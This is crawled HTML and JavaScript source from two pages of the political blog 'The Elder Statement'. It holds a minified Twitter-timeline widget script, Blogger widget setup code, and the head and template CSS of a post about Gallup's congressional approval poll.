(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 

</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5Oit56fqQpD0Q3FHT7-4i2TwxqYw:1769749249056';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6926877091155514404','//www.elderstatement.com/2017/04/rnc-white-house-try-to-avoid-obamas.html','6926877091155514404');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6926877091155514404', 'title': 'The Elder Statement ', 'url': 'http://www.elderstatement.com/2017/04/rnc-white-house-try-to-avoid-obamas.html', 'canonicalUrl': 'http://www.elderstatement.com/2017/04/rnc-white-house-try-to-avoid-obamas.html', 'homepageUrl': 'http://www.elderstatement.com/', 'searchUrl': 'http://www.elderstatement.com/search', 'canonicalHomepageUrl': 'http://www.elderstatement.com/', 'blogspotFaviconUrl': 'http://www.elderstatement.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-48987109-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Elder Statement  - RSS\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6926877091155514404/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/3353060597606836778/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9731468359469616', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3353060597606836778', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixT-kkka8vqUVtQEMZ3APzWvcLnCLYVsNMkWfdwlRDiiFvg-E-Zzd2sgig1fLLud51xAT0tEqyLj28R9WwURw7VUYVV_D-WKRKK1wIrNMSjniiPlLnGFdReEZ9HbjSoVnoSQUny_dgEC8/s72-c/Screen+Shot+2017-04-13+at+5.13.34+PM.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixT-kkka8vqUVtQEMZ3APzWvcLnCLYVsNMkWfdwlRDiiFvg-E-Zzd2sgig1fLLud51xAT0tEqyLj28R9WwURw7VUYVV_D-WKRKK1wIrNMSjniiPlLnGFdReEZ9HbjSoVnoSQUny_dgEC8/s320/Screen+Shot+2017-04-13+at+5.13.34+PM.png', 'pageName': 'RNC, White House Try to Avoid Obama\u2019s Missteps', 'pageTitle': 'The Elder Statement : RNC, White House Try to Avoid Obama\u2019s Missteps', 'metaDescription': 'RNC, White House Try to Avoid Obama\u2019s Missteps'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'RNC, White House Try to Avoid Obama\u2019s Missteps', 'description': 'RNC, White House Try to Avoid Obama\u2019s Missteps', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixT-kkka8vqUVtQEMZ3APzWvcLnCLYVsNMkWfdwlRDiiFvg-E-Zzd2sgig1fLLud51xAT0tEqyLj28R9WwURw7VUYVV_D-WKRKK1wIrNMSjniiPlLnGFdReEZ9HbjSoVnoSQUny_dgEC8/s320/Screen+Shot+2017-04-13+at+5.13.34+PM.png', 'url': 'http://www.elderstatement.com/2017/04/rnc-white-house-try-to-avoid-obamas.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3353060597606836778}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebar', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (B)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Us', 'blogId': '6926877091155514404', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6565Zd5JzUZxhbBU2SMQfnAHo8wg:1769749249056', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.elderstatement.com/2017/04/gallup-congress-approval-drops-to-20.html
body_size: 44112
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.elderstatement.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.elderstatement.com/2017/04/gallup-congress-approval-drops-to-20.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Elder Statement  - RSS" href="http://www.elderstatement.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Elder Statement  - Atom" href="https://www.blogger.com/feeds/6926877091155514404/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/1016665033948609475/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkXphOv4TE6ZU7EfxAtFHuy56AQhdjsc05GPzsHX-UKVVndPFa7r7xOKGnqMrUxEl0hEgy5FO_sbDVvAcY4T3WN7RPn8rPDOd0mNu588J5QDvITfSzNl8ajhGC7Ii1GIZ7kiyYqHYDN74/s320/Screen+Shot+2017-04-13+at+5.10.39+PM.png' rel='image_src'/>
<meta content='Gallup: Congress Approval Drops to 20% After February High' name='description'/>
<meta content='http://www.elderstatement.com/2017/04/gallup-congress-approval-drops-to-20.html' property='og:url'/>
<meta content='Gallup: Congress Approval Drops to 20% After February High ' property='og:title'/>
<meta content='Gallup: Congress Approval Drops to 20% After February High' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkXphOv4TE6ZU7EfxAtFHuy56AQhdjsc05GPzsHX-UKVVndPFa7r7xOKGnqMrUxEl0hEgy5FO_sbDVvAcY4T3WN7RPn8rPDOd0mNu588J5QDvITfSzNl8ajhGC7Ii1GIZ7kiyYqHYDN74/w1200-h630-p-k-no-nu/Screen+Shot+2017-04-13+at+5.10.39+PM.png' property='og:image'/>
<title>
Gallup: Congress Approval Drops to 20% After February High  - The Elder Statement 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Gallup: Congress Approval Drops to 20% After February High ' property='og:title'/>
<meta content='http://www.elderstatement.com/2017/04/gallup-congress-approval-drops-to-20.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkXphOv4TE6ZU7EfxAtFHuy56AQhdjsc05GPzsHX-UKVVndPFa7r7xOKGnqMrUxEl0hEgy5FO_sbDVvAcY4T3WN7RPn8rPDOd0mNu588J5QDvITfSzNl8ajhGC7Ii1GIZ7kiyYqHYDN74/s320/Screen+Shot+2017-04-13+at+5.10.39+PM.png' property='og:image'/>
<meta content='Gallup: Congress Approval Drops to 20% After February High' name='og:description'/>
<meta content='The Elder Statement ' property='og:site_name'/>
<meta content='http://www.elderstatement.com/' name='twitter:domain'/>
<meta content='Gallup: Congress Approval Drops to 20% After February High ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkXphOv4TE6ZU7EfxAtFHuy56AQhdjsc05GPzsHX-UKVVndPFa7r7xOKGnqMrUxEl0hEgy5FO_sbDVvAcY4T3WN7RPn8rPDOd0mNu588J5QDvITfSzNl8ajhGC7Ii1GIZ7kiyYqHYDN74/s320/Screen+Shot+2017-04-13+at+5.10.39+PM.png' name='twitter:image'/>
<meta content='Gallup: Congress Approval Drops to 20% After February High ' name='twitter:title'/>
<meta content='Gallup: Congress Approval Drops to 20% After February High' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
